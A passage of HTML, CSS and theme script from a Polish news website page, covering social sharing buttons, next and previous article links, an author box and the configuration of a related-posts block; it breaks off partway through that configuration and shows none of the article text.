            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fobjawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Objawy+cukrzycy+widoczne+podczas+sikania.+Sprawd%C5%BA+jak+najszybciej%21&url=https%3A%2F%2Fsuperpress.pl%2Fobjawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/&amp;media=https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg&description=Objawy+cukrzycy+widoczne+podczas+sikania.+Sprawd%C5%BA+jak+najszybciej%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Objawy+cukrzycy+widoczne+podczas+sikania.+Sprawd%C5%BA+jak+najszybciej%21 %0A%0A https://superpress.pl/objawy-cukrzycy-widoczne-podczas-sikania-sprawdz-jak-najszybciej/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/to-sluzby-wywlekaja-brudy-dziennikarzy-lis-burzynska-krasko-beda-nastepni/">To służby wywlekają brudy dziennikarzy? &#8222;Lis, Burzyńska, Kraśko. Będą następni&#8221;</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/schroeder-nieugiety-nie-zamierza-zrywac-przyjazni-z-putinem/">Schroeder nieugięty. Nie zamierza zrywać przyjaźni z Putinem!</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/grzegorz-kolanowski/" class="tdb-author-photo" title="Grzegorz Kolanowski"><img alt='Grzegorz Kolanowski' src='https://secure.gravatar.com/avatar/f9bb68ac4a6cc173b6bcd31a3fddd0b4?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9bb68ac4a6cc173b6bcd31a3fddd0b4?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/grzegorz-kolanowski/" class="tdb-author-name">Grzegorz Kolanowski</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":39765,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 